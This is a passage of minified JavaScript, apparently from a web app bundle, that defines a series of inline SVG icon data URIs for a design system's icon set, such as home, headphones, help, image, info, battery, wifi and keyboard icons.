0-.874-.874c-.156-.08-.38-.145-.819-.18C17.639 4 17.057 4 16.2 4H7.8c-.857 0-1.439 0-1.889.038M8 6a1 1 0 0 1 1 1v4h6V7a1 1 0 1 1 2 0v10a1 1 0 1 1-2 0v-4H9v4a1 1 0 1 1-2 0V7a1 1 0 0 1 1-1'/></svg>",r2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M14.09 15.424a.79.79 0 0 1-.8-.8v-1.82h-2.58v1.82a.81.81 0 0 1-1.37.57.86.86 0 0 1-.23-.57v-5.24a.8.8 0 1 1 1.6 0v1.82h2.58v-1.82a.79.79 0 0 1 .8-.8.83.83 0 0 1 .57.23.86.86 0 0 1 .23.57v5.24a.86.86 0 0 1-.23.57.83.83 0 0 1-.57.23'/><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M5.91 4.038c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C4 6.361 4 6.943 4 7.8v8.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V7.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C17.639 4 17.057 4 16.2 4H7.8c-.857 0-1.439 0-1.889.038'/></svg>",M2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M2 12C2 6.477 6.477 2 12 2s10 4.477 10 10v6.5a3.5 3.5 0 1 1-7 0v-2a3.5 3.5 0 0 1 5-3.163V12a8 8 0 1 0-16 0v1.337A3.5 3.5 0 0 1 9 16.5v2a3.5 3.5 0 1 1-7 0zm2 6.5a1.5 1.5 0 0 0 3 0v-2a1.5 1.5 0 0 0-3 0zm16-2a1.5 1.5 0 0 0-3 0v2a1.5 1.5 0 0 0 3 0z'/></svg>",f2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M12 1C6.436 1 1.917 5.52 1.917 11.083v5.5a2.76 2.76 0 0 0 2.75 2.75h2.75a.92.92 0 0 0 .916-.916V12a.92.92 0 0 0-.916-.917H3.75c0-4.546 3.703-8.25 8.25-8.25s8.25 3.704 8.25 8.25h-3.667a.92.92 0 0 0-.916.917v6.417a.92.92 0 0 0 .916.916h2.75c.321 0 .633-.064.917-.165v.165a1.84 1.84 0 0 1-1.833 1.834h-4.584a.92.92 0 0 0-.916.916.92.92 0 0 0 .916.917h4.584a3.666 3.666 0 0 0 3.666-3.667v-8.25C22.083 5.52 17.564 1 12 1M6.5 12.917V17.5H4.667a.92.92 0 0 1-.917-.917v-3.666zM19.333 17.5H17.5v-4.583h2.75v3.666a.92.92 0 0 1-.917.917'/></svg>",u2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><g opacity='.12'><path d='M3 13.5a2.5 2.5 0 0 1 5 0v2a2.5 2.5 0 0 1-5 0zM16 13.5a2.5 2.5 0 0 1 5 0v2a2.5 2.5 0 0 1-5 0z'/></g><path fill-rule='evenodd' d='M2 12C2 6.477 6.477 2 12 2s10 4.477 10 10v5c0 1.325-.652 2.567-1.543 3.457S18.325 22 17 22h-4a1 1 0 1 1 0-2h4c.675 0 1.433-.348 2.043-.957l.098-.101A3.5 3.5 0 0 1 15 15.5v-2a3.5 3.5 0 0 1 4.808-3.247 8.003 8.003 0 0 0-15.618 0A3.5 3.5 0 0 1 9 13.5v2a3.5 3.5 0 1 1-7 0zm2 3.5a1.5 1.5 0 0 0 3 0v-2a1.5 1.5 0 0 0-3 0zm16-2a1.5 1.5 0 0 0-3 0v2a1.5 1.5 0 0 0 3 0z'/></svg>",C2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M12 23a11 11 0 1 1 0-22 11 11 0 0 1 0 22m0-20a9 9 0 1 0 0 18 9 9 0 0 0 0-18m0 15a1 1 0 1 1 0-2 1 1 0 0 1 0 2m-.09-4a1.012 1.012 0 1 1-.31-2c.59-.2 2.31-1 2.31-2a2 2 0 0 0-.45-1.29 2 2 0 0 0-1.19-.69 2 2 0 0 0-2.22 1.31 1 1 0 0 1-1.89-.66A3.94 3.94 0 0 1 9.9 6.54a4 4 0 0 1 6 3.45c0 2.64-3.3 3.82-3.68 3.95a1.2 1.2 0 0 1-.3.06z'/></svg>",H2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 1a11 11 0 1 0 0 22 11 11 0 0 0 0-22m-1.09 7.27a2 2 0 0 1 1.35-.25 2 2 0 0 1 1.66 2c0 .47-.36 1-1.05 1.42q-.425.277-.89.48l-.29.12h-.09a1.001 1.001 0 1 0 .64 1.9l.17-.06c.09 0 .23-.09.39-.17q.616-.274 1.18-.64a3.85 3.85 0 0 0 1.94-3.08 4 4 0 0 0-6.03-3.45 4 4 0 0 0-1.74 2.13 1 1 0 1 0 1.88.66 2 2 0 0 1 .88-1.06M12 16a1 1 0 1 0 0 2 1 1 0 0 0 0-2'/></svg>",V2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M17.775 22.35h-11.6a5.4 5.4 0 0 1-2.56-.33 3 3 0 0 1-1.31-1.31 5.5 5.5 0 0 1-.33-2.57v-7.23a5 5 0 0 1 .11-1.39c.095-.361.258-.7.48-1a5 5 0 0 1 1-.94l6.87-5.26a3.1 3.1 0 0 1 1-.64 2 2 0 0 1 1 0 3.1 3.1 0 0 1 1.08.64l6.78 5.27a4.9 4.9 0 0 1 1.14.93 3 3 0 0 1 .48 1c.101.456.138.924.11 1.39v7.23a5.5 5.5 0 0 1-.33 2.57 3 3 0 0 1-1.36 1.31 5.4 5.4 0 0 1-2.56.33m-1.8-2h1.8c.556.046 1.115.01 1.66-.11a1 1 0 0 0 .43-.44 5.6 5.6 0 0 0 .11-1.66v-7.23q.045-.43 0-.86a.9.9 0 0 0-.16-.32 4.2 4.2 0 0 0-.65-.56l-6.82-5.27a4 4 0 0 0-.41-.3s-.16.17-.33.3l-6.78 5.27a4.2 4.2 0 0 0-.65.56 1.1 1.1 0 0 0-.16.32 4.2 4.2 0 0 0 0 .86v7.23a5.5 5.5 0 0 0 .11 1.66 1 1 0 0 0 .44.44c.541.12 1.098.157 1.65.11h1.8v-6.41a3.1 3.1 0 0 1 .22-1.5 2 2 0 0 1 .83-.92 3.3 3.3 0 0 1 1.51-.21h2.8a3.3 3.3 0 0 1 1.51.21 2 2 0 0 1 .87.88c.198.474.273.99.22 1.5zm-6 0h4v-6.41a5 5 0 0 0 0-.64c0 .05-.3.05-.58.05h-3.47v.58z'/></svg>",z2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M11.477 1.336a2 2 0 0 1 1.046 0c.397.108.732.37.999.58l.074.059L20.38 7.25l.077.06c.377.292.709.55.956.884a3 3 0 0 1 .477.975c.112.4.112.82.111 1.298v7.372c0 .527 0 .981-.03 1.356-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.356.031H6.16c-.527 0-.981 0-1.356-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167C2 18.82 2 18.365 2 17.838v-7.371c0-.477-.001-.897.111-1.298a3 3 0 0 1 .477-.975c.247-.334.58-.592.956-.884l.077-.06 6.783-5.275.074-.059c.267-.21.602-.472 1-.58M10 20h4v-6.4c0-.296 0-.459-.01-.575l-.001-.014h-.014A8 8 0 0 0 13.4 13h-2.8c-.296 0-.459 0-.575.01l-.014.001v.014c-.01.116-.011.278-.011.575zm6 0v-6.432c0-.252 0-.498-.017-.706a2 2 0 0 0-.201-.77 2 2 0 0 0-.874-.874 2 2 0 0 0-.77-.201C13.93 11 13.684 11 13.432 11h-2.864c-.252 0-.498 0-.706.017a2 2 0 0 0-.77.201 2 2 0 0 0-.874.874 2 2 0 0 0-.201.77 9 9 0 0 0-.017.706V20H6.2c-.577 0-.949 0-1.232-.024-.272-.022-.373-.06-.422-.085a1 1 0 0 1-.437-.437c-.025-.05-.063-.15-.085-.422C4 18.75 4 18.377 4 17.8v-7.235c0-.63.009-.755.037-.856a1 1 0 0 1 .159-.325c.063-.085.155-.168.653-.556l6.783-5.275c.187-.145.286-.221.36-.271L12 3.277l.007.005c.075.05.175.126.361.271l6.783 5.275c.498.388.59.471.653.556a1 1 0 0 1 .159.325c.028.1.037.225.037.856V17.8c0 .576 0 .949-.024 1.232-.022.272-.06.372-.085.422a1 1 0 0 1-.437.437c-.05.025-.15.063-.422.085C18.75 20 18.377 20 17.8 20z'/></svg>",B2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12.551 1.702a2 2 0 0 0-1 0 3 3 0 0 0-1 .58l-.06.06-6.91 5.34a4.8 4.8 0 0 0-1 .88 2.9 2.9 0 0 0-.48 1 4.9 4.9 0 0 0-.11 1.29v8.73a2.9 2.9 0 0 0 1.61 2.48c.368.172.765.273 1.17.3h14.46a3.2 3.2 0 0 0 1.16-.3 3 3 0 0 0 1.31-1.31c.181-.365.284-.764.3-1.17v-8.75a4.9 4.9 0 0 0-.08-1.3 2.9 2.9 0 0 0-.43-1 4.8 4.8 0 0 0-1-.85l-6.86-5.34-.08-.06a2.9 2.9 0 0 0-1-.58m-3.52 12.27v6.4h6v-6.4a2.5 2.5 0 0 0-.11-1.06.94.94 0 0 0-.43-.38 2.5 2.5 0 0 0-1.06-.11h-2.8a2.4 2.4 0 0 0-1.05.11 1 1 0 0 0-.44.43 2.5 2.5 0 0 0-.11 1.01'/></svg>",A2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M9 21v-9h6v9' opacity='.12'/><path fill-rule='evenodd' d='M11.477 1.336a2 2 0 0 1 1.046 0c.397.108.732.37.999.58l.074.059L20.38 7.25l.077.06c.377.292.709.55.956.884a3 3 0 0 1 .477.976c.112.4.112.82.111 1.297v7.372c0 .527 0 .982-.03 1.356-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.356.031H6.16c-.527 0-.981 0-1.356-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167C2 18.82 2 18.365 2 17.838v-7.371c0-.477-.001-.897.111-1.297a3 3 0 0 1 .477-.976c.247-.334.58-.592.956-.884l.077-.06 6.783-5.275.074-.059c.267-.21.602-.472 1-.58M10 20h4v-6.4c0-.296 0-.459-.01-.575l-.001-.014h-.014A8 8 0 0 0 13.4 13h-2.8c-.296 0-.459 0-.575.01l-.014.001v.014c-.01.116-.011.278-.011.575zm6 0v-6.432c0-.252 0-.498-.017-.706a2 2 0 0 0-.201-.77 2 2 0 0 0-.874-.874 2 2 0 0 0-.77-.201C13.93 11 13.684 11 13.432 11h-2.864c-.252 0-.498 0-.706.017a2 2 0 0 0-.77.201 2 2 0 0 0-.874.874 2 2 0 0 0-.201.77 9 9 0 0 0-.017.706V20H6.2c-.577 0-.949 0-1.232-.024-.272-.022-.373-.06-.422-.085a1 1 0 0 1-.437-.437c-.025-.05-.063-.15-.085-.422C4 18.75 4 18.377 4 17.8v-7.235c0-.63.009-.755.037-.856a1 1 0 0 1 .159-.325c.063-.085.155-.168.653-.556l6.783-5.275a7 7 0 0 1 .36-.271L12 3.277l.007.005c.075.05.175.126.361.271l6.783 5.275c.498.388.59.471.653.556a1 1 0 0 1 .159.325c.028.1.037.225.037.856V17.8c0 .577 0 .949-.024 1.232-.022.272-.06.372-.085.422a1 1 0 0 1-.437.437c-.05.025-.15.063-.422.085C18.75 20 18.377 20 17.8 20z'/></svg>",L2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M4 12a1 1 0 0 1 1-1h14a1 1 0 1 1 0 2H5a1 1 0 0 1-1-1'/></svg>",q2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H6.893c-.27 0-.536 0-.75-.019l-.025-.002q-.195-.01-.37-.023c-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M7.8 20h-.386l8.162-8.161c.21-.21.325-.324.414-.4l.01-.009.01.009c.09.076.205.19.414.4L20 15.414v.786c0 .857 0 1.439-.038 1.889-.035.438-.1.663-.18.819a2 2 0 0 1-.874.874c-.156.08-.38.145-.819.18-.45.037-1.032.038-1.889.038zM20 12.586l-2.184-2.184a9 9 0 0 0-.511-.488 2 2 0 0 0-.687-.402 2 2 0 0 0-1.236 0c-.29.094-.512.254-.687.402-.159.135-.332.31-.51.488l-8.553 8.551c-.19.192-.379.38-.517.544-.042.051-.1.122-.158.21a2 2 0 0 1-.739-.799c-.08-.156-.145-.38-.18-.819C4 17.639 4 17.057 4 16.2V7.8c0-.857 0-1.439.038-1.889.035-.438.1-.663.18-.819a2 2 0 0 1 .874-.874c.156-.08.38-.145.819-.18C6.361 4 6.943 4 7.8 4h8.4c.857 0 1.439 0 1.889.038.438.035.663.1.819.18a2 2 0 0 1 .874.874c.08.156.145.38.18.819C20 6.361 20 6.943 20 7.8zM8.5 7.5a1 1 0 1 0 0 2 1 1 0 0 0 0-2m-3 1a3 3 0 1 1 6 0 3 3 0 0 1-6 0'/></svg>",y2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><g opacity='.12'><path d='m6.366 19.634 8.503-8.503c.396-.396.594-.594.822-.668a1 1 0 0 1 .618 0c.228.074.426.272.822.668L21 15v1.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H6.931c-.605 0-.908 0-1.049-.12a.5.5 0 0 1-.173-.42c.014-.183.228-.397.657-.826M8.5 10.5a2 2 0 1 0 0-4 2 2 0 0 0 0 4'/></g><path d='m20 15.414-3.576-3.575a8 8 0 0 0-.414-.4L16 11.43l-.01.008a8 8 0 0 0-.414.4l-8.16 8.159L7.8 20h8.4l1.097-.005c.309-.005.567-.014.792-.032.438-.036.663-.101.82-.18a2 2 0 0 0 .873-.875c.08-.156.145-.38.18-.82.038-.45.038-1.031.038-1.888zM9.5 8.5a1 1 0 1 0-2 0 1 1 0 0 0 2 0M20 7.8c0-.857 0-1.439-.037-1.889-.036-.438-.101-.663-.18-.82a2 2 0 0 0-.875-.873c-.156-.08-.38-.145-.82-.18C17.639 4 17.058 4 16.2 4H7.8c-.857 0-1.439 0-1.889.037-.438.036-.663.101-.82.18a2 2 0 0 0-.873.875c-.08.156-.145.38-.18.82C4 6.361 4 6.942 4 7.8v8.4c0 .857 0 1.439.037 1.889.036.438.101.663.18.82a2 2 0 0 0 .74.797c.058-.088.116-.158.158-.209.144-.172.343-.37.543-.57l8.503-8.503c.187-.186.368-.37.534-.51.175-.148.397-.308.687-.402a2 2 0 0 1 1.084-.042l.152.042.205.082c.193.091.35.209.482.32.166.14.348.324.534.51L20 12.585zm-8.5.7a3 3 0 1 1-6 0 3 3 0 0 1 6 0M22 16.2l-.005 1.128q-.007.512-.039.924c-.046.562-.144 1.08-.392 1.564a4 4 0 0 1-1.748 1.749c-.485.247-1.002.345-1.564.391q-.412.033-.924.04L16.2 22H6.932c-.283 0-.565.001-.788-.019q-.02-.001-.04-.004-.186-.009-.356-.02c-.562-.047-1.08-.145-1.564-.393a4 4 0 0 1-1.748-1.748c-.248-.485-.346-1.002-.392-1.564C1.999 17.702 2 17.024 2 16.2V7.8c0-.824-.001-1.502.044-2.052.046-.562.144-1.08.392-1.564a4 4 0 0 1 1.748-1.748c.485-.248 1.002-.346 1.564-.392C6.298 1.999 6.976 2 7.8 2h8.4c.824 0 1.502-.001 2.052.044.562.046 1.08.144 1.564.392a4 4 0 0 1 1.749 1.748c.247.485.345 1.002.391 1.564.045.55.044 1.228.044 2.052z'/></svg>",S2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 3a9 9 0 1 0 0 18 9 9 0 0 0 0-18M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m10-4a1 1 0 0 1 1-1h.01a1 1 0 1 1 0 2H12a1 1 0 0 1-1-1m1 3a1 1 0 0 1 1 1v4a1 1 0 1 1-2 0v-4a1 1 0 0 1 1-1'/></svg>",b2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 1C5.925 1 1 5.925 1 12s4.925 11 11 11 11-4.925 11-11S18.075 1 12 1m0 6a1 1 0 1 0 0 2h.01a1 1 0 1 0 0-2zm1 5a1 1 0 1 0-2 0v4a1 1 0 1 0 2 0z'/></svg>",F2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M18.45 17.7h-15C1.5 17.7 0 16.05 0 14.25v-4.5C0 7.8 1.5 6.3 3.45 6.3H18.3c1.95 0 3.45 1.5 3.45 3.45v4.35c.15 1.95-1.35 3.6-3.3 3.6m-15-10.5c-1.5 0-2.7 1.2-2.7 2.7v4.35c0 1.5 1.2 2.7 2.7 2.7H18.3c1.5 0 2.7-1.2 2.7-2.7v-4.5c0-1.5-1.2-2.7-2.7-2.7H3.45zM22.8 10.65v3.75c.75-.3 1.2-1.05 1.2-1.8 0-.9-.45-1.65-1.2-1.95'/><path d='M1.8 9.75c0-.9.75-1.8 1.8-1.8h14.85c.9 0 1.8.75 1.8 1.8v4.35c0 .9-.75 1.8-1.8 1.8h-15c-.9 0-1.8-.75-1.8-1.8V9.75z'/></svg>",k2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M21.3 4.05c-.75 0-1.35.6-1.35 1.35v13.35c0 .75.6 1.35 1.35 1.35h1.35c.75 0 1.35-.6 1.35-1.35V5.4c0-.75-.6-1.35-1.35-1.35zM14.7 6.6c-.75 0-1.35.6-1.35 1.35V18.6c0 .75.6 1.35 1.35 1.35h1.35c.75 0 1.35-.6 1.35-1.35V7.95c0-.75-.6-1.35-1.35-1.35zM6.6 12.6c0-.75.6-1.35 1.35-1.35H9.3c.75 0 1.35.6 1.35 1.35v6c0 .75-.6 1.35-1.35 1.35H7.95c-.75 0-1.35-.6-1.35-1.35zM1.35 14.7C.6 14.7 0 15.3 0 16.05v2.7c0 .75.6 1.35 1.35 1.35H2.7c.75 0 1.35-.6 1.35-1.35v-2.7c0-.75-.6-1.35-1.35-1.35z'/></svg>",P2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M12 7.35c3.45 0 6.9 1.35 9.3 3.75.15.15.45.15.75 0l1.8-1.8c.15-.15.15-.3.15-.45s0-.3-.15-.3c-6.6-6.45-17.1-6.45-23.7 0-.15 0-.15.15-.15.3s0 .3.15.45l1.8 1.8c.15.15.45.15.75 0C5.1 8.7 8.55 7.35 12 7.35'/><path d='M12 12.9c1.95 0 3.75.75 5.25 2.1.15.15.45.15.75 0l1.8-1.8c.15-.15.15-.3.15-.3 0-.15 0-.3-.15-.3-4.35-4.05-10.95-4.05-15.3 0-.15-.15-.3 0-.3.15s0 .3.15.3L6.15 15c.15.15.45.15.75 0 1.35-1.35 3.3-2.1 5.1-2.1'/><path d='M15.6 16.95c.15 0 .15-.15.15-.3s0-.3-.15-.3a5.083 5.083 0 0 0-6.9 0c-.15 0-.15.15-.15.3 0 0 0 .15.15.3l3.15 3.3c0 .15.15.15.3.15.064 0 .1 0 .133-.011.044-.016.08-.053.167-.139z'/></svg>",T2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M5.91 4.038c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C4 6.361 4 6.943 4 7.8v8.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V7.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C17.639 4 17.057 4 16.2 4H7.8c-.857 0-1.439 0-1.889.038m8.46 2.034a1 1 0 0 1 .557 1.3l-4 10a1 1 0 1 1-1.856-.743l4-10a1 1 0 0 1 1.3-.557'/></svg>",O2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M22.012 16.26h-4.38a4 4 0 0 1-1.34 2.57c-1.35-1.39-1.05-4.24-.25-5.73.7-1.284 1.579-2.462 2.61-3.5.39-.43.3-1.09-.4-1.09h-4.56a1 1 0 0 0-.74.32l-4.08 4.28 3-9h-4.7l-5.16 15.25a.4.4 0 0 0 .27.52h-.05a.3.3 0 0 0 .16 0h4.73a1.26 1.26 0 0 0 .94-.43l3.22-3.76c-.18 1.88.29 3.52 1.93 4l.21.05h.27q.347.06.7.07h2.78c3.28-.07 4.51-1.86 4.84-3.55'/></svg>",U2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M22.012 16.26h-4.38a4 4 0 0 1-1.34 2.57c-1.35-1.39-1.05-4.24-.25-5.73.7-1.284 1.579-2.462 2.61-3.5.39-.43.3-1.09-.4-1.09h-4.56a1 1 0 0 0-.74.32l-4.08 4.28 3-9h-4.7l-5.16 15.25a.4.4 0 0 0 .27.52h-.05a.3.3 0 0 0 .16 0h4.73a1.26 1.26 0 0 0 .94-.43l3.22-3.76c-.18 1.88.29 3.52 1.93 4l.21.05h.27q.347.06.7.07h2.78c3.28-.07 4.51-1.86 4.84-3.55'/></svg>",G2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M5.161 5H18.84c.527 0 .982 0 1.356.03.395.033.789.104 1.167.297a3 3 0 0 1 1.311 1.311c.193.378.264.772.296 1.167.031.375.031.83.031 1.356v5.678c0 .527 0 .981-.03 1.356-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.357.031H5.162c-.527 0-.981 0-1.356-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167C1 15.82 1 15.365 1 14.838V9.162c0-.527 0-.981.03-1.356.033-.395.104-.789.297-1.167a3 3 0 0 1 1.311-1.311c.378-.193.772-.264 1.167-.296C4.18 5 4.635 5 5.161 5M3.968 7.024c-.272.022-.373.06-.422.085a1 1 0 0 0-.437.437c-.025.05-.063.15-.085.422C3 8.25 3 8.623 3 9.2v5.6c0 .577 0 .949.024 1.232.022.272.06.372.085.422a1 1 0 0 0 .437.437c.05.025.15.063.422.085C4.25 17 4.623 17 5.2 17h13.6c.577 0 .949 0 1.232-.024.272-.022.372-.06.422-.085a1 1 0 0 0 .437-.437c.025-.05.063-.15.085-.422C21 15.75 21 15.377 21 14.8V9.2c0-.577 0-.949-.024-1.232-.022-.272-.06-.373-.085-.422a1 1 0 0 0-.437-.437c-.05-.025-.15-.063-.422-.085C19.75 7 19.377 7 18.8 7H5.2c-.577 0-.949 0-1.232.024M5 10a1 1 0 0 1 1-1h.01a1 1 0 1 1 0 2H6a1 1 0 0 1-1-1m4 0a1 1 0 0 1 1-1h.01a1 1 0 1 1 0 2H10a1 1 0 0 1-1-1m4 0a1 1 0 0 1 1-1h.01a1 1 0 1 1 0 2H14a1 1 0 0 1-1-1m4 0a1 1 0 0 1 1-1h.01a1 1 0 1 1 0 2H18a1 1 0 0 1-1-1M7 14a1 1 0 0 1 1-1h.01a1 1 0 1 1 0 2H8a1 1 0 0 1-1-1m4 0a1 1 0 0 1 1-1h.01a1 1 0 1 1 0 2H12a1 1 0 0 1-1-1m4 0a1 1 0 0 1 1-1h.01a1 1 0 1 1 0 2H16a1 1 0 0 1-1-1'/></svg>",D2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M1 2.444h4.263V21.28H1zM15.988 2.444h-4.125c0 3.437-1.65 6.737-4.4 8.8l-1.65 1.1 6.462 8.8h5.362l-6.05-8.113c2.888-2.75 4.4-6.6 4.4-10.587M20.525 16.606a2.465 2.465 0 0 0-2.475 2.475c0 1.375 1.1 2.475 2.475 2.475S23 20.456 23 19.081s-1.1-2.475-2.475-2.475'/></svg>",R2="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M8.277 1h7.446c.12 0 .261 0 .387.01.145.012.353.042.571.153a1.5 1.5 0 0 1 .656.656c.11.218.141.426.153.571.01.125.01.268.01.387v2.446c0 .12 0 .261-.01.387a1.5 1.5 0 0 1-.153.571 1.5 1.5 0 0 1-.656.656 1.5 1.5 0 0 1-.571.153l-.11.006v3.505c0 .605.008.724.034.822q.046.17.148.316c.059.083.145.165.61.552l3.697 3.081.072.06c.352.293.662.55.892.878a3 3 0 0 1 .444.947c.104.387.104.79.103 1.248v1.179c0 .38 0 .708-.058 1.001a3 3 0 0 1-2.357 2.357c-.293.059-.62.058-1.001.058H5.416c-.38 0-.708 0-1.001-.058a3 3 0 0 1-2.357-2.357c-.059-.293-.058-.62-.058-1.001v-1.179c0-.458-.001-.861.103-1.248a3 3 0 0 1 .444-.947c.23-.327.54-.585.892-.878l.072-.06 3.697-3.08c.465-.388.552-.47.61-.553q.101-.145.148-.316c.026-.098.034-.217.034-.822V6.996l-.11-.006a1.5 1.5 0 0 1-.571-.153 1.5 1.5 0 0 1-.655-.656 1.5 1.5 0 0 1-.154-.571c-.01-.125-.01-.268-.01-.387V2.777c0-.12 0-.262.01-.387.012-.145.042-.353.154-.571a1.5 1.5 0 0 1 .655-.656c.218-.11.426-.141.571-.153.125-.01.268-.01.387-.01M10 7v3.595c0 .458.001.861-.103 1.248a3 3 0 0 1-.444.947c-.23.327-.54.585-.892.878l-.072.06L5.762 16h12.476l-2.727-2.272-.072-.06c-.352-.293-.662-.55-.892-.878a3 3 0 0 1-.444-.947c-.104-.387-.104-.79-.103-1.248V7zM8.5 